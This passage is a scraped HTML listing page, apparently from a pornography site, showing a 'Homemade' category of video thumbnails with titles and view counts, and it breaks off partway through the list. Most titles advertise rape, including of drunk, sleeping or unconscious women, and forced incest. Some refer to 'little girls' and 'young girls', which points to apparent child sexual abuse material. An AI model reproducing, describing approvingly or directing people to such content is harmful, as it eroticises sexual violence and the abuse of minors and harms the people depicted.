

--- FILE ---
content_type: text/html
request_url: https://brutalgangbang.net/en/category/117637202/Homemade/popular/1/
body_size: 15378
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Gangbang - Homemade Free Porn Videos #1 - home-made, homely - 1787</title>
        <meta name="description" content="Homemade - 1787 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117637202/Homemade/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117637202/Homemade/popular/1/" />
 
        <link rel="canonical" href="https://brutalgangbang.net/en/category/117637202/Homemade/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117637202;</script>
<script src="/js/68686YDGNAPcBCzD.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Brutal<span class="logo-icon"></span> <span>Gangbang</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Homemade @ Brutal Gangbang</h1>
            
                
            <div class="filters">
                <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/117637202/Homemade/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="240">
                            </div>
                            <p>Brother and Sister Have Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11576</li>
                            <li class="thumb-time">6:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="320" height="240">
                            </div>
                            <p>This is brutal!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18732</li>
                            <li class="thumb-time">5:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6330862641208228113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="57dbbe07a301f911" src="/thumbs/113/6330862641208228113_0.jpg" alt="the homemade rape video showed no mercy when it came to the young girl's violation." width="320" height="240">
                            </div>
                            <p>the homemade rape video showed no mercy when it came to the young girl's violation.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9535</li>
                            <li class="thumb-time">1:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5171298635693570583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="47c424b5dffa3a17" src="/thumbs/583/5171298635693570583_0.jpg" alt="the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade." width="320" height="240">
                            </div>
                            <p>the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">5556</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732224009634/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946bb75a2" src="/thumbs/634/2705852732224009634_0.jpg" alt="Asian Grandpa gives daughter-in-law rough fuck son films" width="320" height="240">
                            </div>
                            <p>Asian Grandpa gives daughter-in-law rough fuck son films</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3115</li>
                            <li class="thumb-time">4:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636806835092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10111e0b94" src="/thumbs/92/3824942636806835092_0.jpg" alt="Rough, Painful and Unwanted Anal Fuck - Skinny Teen" width="320" height="240">
                            </div>
                            <p>Rough, Painful and Unwanted Anal Fuck - Skinny Teen</p>
                        </a>
                        <ul>
                            <li class="thumb-views">361</li>
                            <li class="thumb-time">8:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="320" height="240">
                            </div>
                            <p>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7967</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13139576089559878170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b65926d6456eca1a" src="/thumbs/170/13139576089559878170_0.jpg" alt="amateur homemade rape porn scene with a drunk girl being raped and forced into rough sex." width="320" height="240">
                            </div>
                            <p>amateur homemade rape porn scene with a drunk girl being raped and forced into rough sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1646</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1432853442780674409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" alt="little girls in the amateur homemade video were forced to perform brutal porn." width="320" height="240">
                            </div>
                            <p>little girls in the amateur homemade video were forced to perform brutal porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1454</li>
                            <li class="thumb-time">11:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2796583720310733383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" alt="4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn." width="320" height="240">
                            </div>
                            <p>4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">5741</li>
                            <li class="thumb-time">16:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18178544968032977720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fc472a5599120338" src="/thumbs/720/18178544968032977720_0.jpg" alt="4. forced family porn went too far in this homemade violent sex movie." width="320" height="240">
                            </div>
                            <p>4. forced family porn went too far in this homemade violent sex movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6763</li>
                            <li class="thumb-time">5:25</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731529039190/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91d4f0d56" src="/thumbs/190/2705852731529039190_0.jpg" alt="Indian teen sister forced brother want dick homemade" width="320" height="240">
                            </div>
                            <p>Indian teen sister forced brother want dick homemade</p>
                        </a>
                        <ul>
                            <li class="thumb-views">955</li>
                            <li class="thumb-time">5:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4876104626244970842/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43ab6752a6f8695a" src="/thumbs/842/4876104626244970842_0.jpg" alt="amateur and homemade video of drunk girl sucking a dick while being raped." width="320" height="240">
                            </div>
                            <p>amateur and homemade video of drunk girl sucking a dick while being raped.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">279</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal" width="320" height="240">
                            </div>
                            <p>Homemade Amature Painful Anal</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6016</li>
                            <li class="thumb-time">9:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639374283578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" alt="Forced Drunk Amateur Girlfriend" width="320" height="240">
                            </div>
                            <p>Forced Drunk Amateur Girlfriend</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6623</li>
                            <li class="thumb-time">2:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638057637164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105babc52c" src="/thumbs/164/3824942638057637164_0.jpg" alt="rough homemade" width="320" height="240">
                            </div>
                            <p>rough homemade</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12401</li>
                            <li class="thumb-time">5:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg" alt="32. homemade xxx rape of drunk girl in rough sex porn movie." width="320" height="240">
                            </div>
                            <p>32. homemade xxx rape of drunk girl in rough sex porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6713</li>
                            <li class="thumb-time">16:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13517807031293257045/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb98e5dfe2832555" src="/thumbs/45/13517807031293257045_0.jpg" alt="drunk or sober, amateur and homemade, each scene focuses on ass and blowjob sucking." width="320" height="240">
                            </div>
                            <p>drunk or sober, amateur and homemade, each scene focuses on ass and blowjob sucking.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">379</li>
                            <li class="thumb-time">3:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2580533261716054814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23cfe5544baa631e" src="/thumbs/814/2580533261716054814_0.jpg" alt="mother and daughter in a homemade forced family porn video facing more than they can imagine." width="320" height="240">
                            </div>
                            <p>mother and daughter in a homemade forced family porn video facing more than they can imagine.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">63</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2488678921821539767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2289904b372ccdb7" src="/thumbs/767/2488678921821539767_0.jpg" alt="drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act." width="320" height="240">
                            </div>
                            <p>drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">835</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1072200340795382973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee1388779295cbd" src="/thumbs/973/1072200340795382973_0.jpg" alt="hot girl and mom loves a forced family porn movie with drunk amateur homemade." width="320" height="240">
                            </div>
                            <p>hot girl and mom loves a forced family porn movie with drunk amateur homemade.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">203</li>
                            <li class="thumb-time">8:41</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1746585398014211432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="183d1e2a6a857568" src="/thumbs/432/1746585398014211432_0.jpg" alt="21. forced rap porn with violent sex and brutal fuck in homemade." width="320" height="240">
                            </div>
                            <p>21. forced rap porn with violent sex and brutal fuck in homemade.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">51</li>
                            <li class="thumb-time">5:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636643321973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10075f0875" src="/thumbs/973/3824942636643321973_0.jpg" alt="Sleeping blowjob" width="320" height="240">
                            </div>
                            <p>Sleeping blowjob</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4409</li>
                            <li class="thumb-time">1:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" alt="19 yr old monika first refusing to have sex with ex-boyfriend" width="320" height="240">
                            </div>
                            <p>19 yr old monika first refusing to have sex with ex-boyfriend</p>
                        </a>
                        <ul>
                            <li class="thumb-views">16852</li>
                            <li class="thumb-time">2:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12267466979404674946/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa3ecc38d13ff782" src="/thumbs/946/12267466979404674946_0.jpg" alt="people are watching drunk rape porn instead of homemade sex videos." width="320" height="240">
                            </div>
                            <p>people are watching drunk rape porn instead of homemade sex videos.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1377</li>
                            <li class="thumb-time">12:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9017678588513791113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg" alt="homemade drunk amateur video featuring forced rape porn and xxx rape." width="320" height="240">
                            </div>
                            <p>homemade drunk amateur video featuring forced rape porn and xxx rape.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">4302</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/831794624055330843/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8b20cdb4e5c81b" src="/thumbs/843/831794624055330843_0.jpg" alt="hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim." width="320" height="240">
                            </div>
                            <p>hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3967</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4296405085980391703/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3b9fe5a9910af917" src="/thumbs/703/4296405085980391703_0.jpg" alt="mother and son forced into a brutal porn scene in a homemade porn movie." width="320" height="240">
                            </div>
                            <p>mother and son forced into a brutal porn scene in a homemade porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">812</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639158480542/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109d494e9e" src="/thumbs/542/3824942639158480542_0.jpg" alt="Amateur Teen gets Rough, Painful Anal" width="320" height="240">
                            </div>
                            <p>Amateur Teen gets Rough, Painful Anal</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2916</li>
                            <li class="thumb-time">10:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9341552183690545425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="81a3dc37a7a64911" src="/thumbs/425/9341552183690545425_0.jpg" alt="drunk wive gets her ass violently slammed in a homemade sex video." width="320" height="240">
                            </div>
                            <p>drunk wive gets her ass violently slammed in a homemade sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">53</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1205527646149026792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10bae501cba023e8" src="/thumbs/792/1205527646149026792_0.jpg" alt="surprise wife in amateur homemade porn video forced to perform amateur anal rape sex." width="320" height="240">
                            </div>
                            <p>surprise wife in amateur homemade porn video forced to perform amateur anal rape sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">0</li>
                            <li class="thumb-time">1:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5588516265980743761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d8e65ef47465051" src="/thumbs/761/5588516265980743761_0.jpg" alt="homemade porn video with real rape xxx content and oral sex." width="320" height="240">
                            </div>
                            <p>homemade porn video with real rape xxx content and oral sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">983</li>
                            <li class="thumb-time">13:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639031039819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="This is brutal!" width="320" height="240">
                            </div>
                            <p>This is brutal!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9280</li>
                            <li class="thumb-time">2:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1318718578396105742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="124d078f68020c0e" src="/thumbs/742/1318718578396105742_0.jpg" alt="forced gang bangs, amateur level homemade forced brutal fuck movies featuring victimized women." width="320" height="240">
                            </div>
                            <p>forced gang bangs, amateur level homemade forced brutal fuck movies featuring victimized women.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3698</li>
                            <li class="thumb-time">13:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8681906619932671134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="787c54127632fc9e" src="/thumbs/134/8681906619932671134_0.jpg" alt="drunk girls getting ripped of and force fucked into homemade brutal porn." width="320" height="240">
                            </div>
                            <p>drunk girls getting ripped of and force fucked into homemade brutal porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">464</li>
                            <li class="thumb-time">5:39</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636623539095/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm" width="320" height="240">
                            </div>
                            <p>Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3778</li>
                            <li class="thumb-time">8:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="thin dark teen fucked by 300lb black boyfriend" width="320" height="240">
                            </div>
                            <p>thin dark teen fucked by 300lb black boyfriend</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6432</li>
                            <li class="thumb-time">9:46</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639656389304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg" alt="teen cries black guy first time take hard fucking on camporn24.com" width="320" height="240">
                            </div>
                            <p>teen cries black guy first time take hard fucking on camporn24.com</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18313</li>
                            <li class="thumb-time">5:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1186233564555414624/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="107659245bf88c60" src="/thumbs/624/1186233564555414624_0.jpg" alt="the homemade rape video of a poor girl being violently pinned down in a forced family porn was difficult to bear." width="320" height="240">
                            </div>
                            <p>the homemade rape video of a poor girl being violently pinned down in a forced family porn was difficult to bear.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639080737067/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg" alt="amy kirby loves forced blowjobs" width="320" height="240">
                            </div>
                            <p>amy kirby loves forced blowjobs</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10941</li>
                            <li class="thumb-time">3:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637831247125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg" alt="Unconscious Girl" width="320" height="240">
                            </div>
                            <p>Unconscious Girl</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3959</li>
                            <li class="thumb-time">5:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17507329179597967626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f2f687218bc4910a" src="/thumbs/626/17507329179597967626_0.jpg" alt="Probably Best Anal Homemade Video" width="320" height="240">
                            </div>
                            <p>Probably Best Anal Homemade Video</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2197</li>
                            <li class="thumb-time">10:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg" alt="brutal force on a girl in a homemade rape movie makes her scream for more." width="320" height="240">
                            </div>
                            <p>brutal force on a girl in a homemade rape movie makes her scream for more.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3378</li>
                            <li class="thumb-time">11:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8657922691774538280/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="78271ed10803e228" src="/thumbs/280/8657922691774538280_0.jpg" alt="mother being forced and brutally raped by her own son in a homemade violent sex video." width="320" height="240">
                            </div>
                            <p>mother being forced and brutally raped by her own son in a homemade violent sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1150</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545078895922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25121b90532" src="/thumbs/922/1426482545078895922_0.jpg" alt="Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt" width="320" height="240">
                            </div>
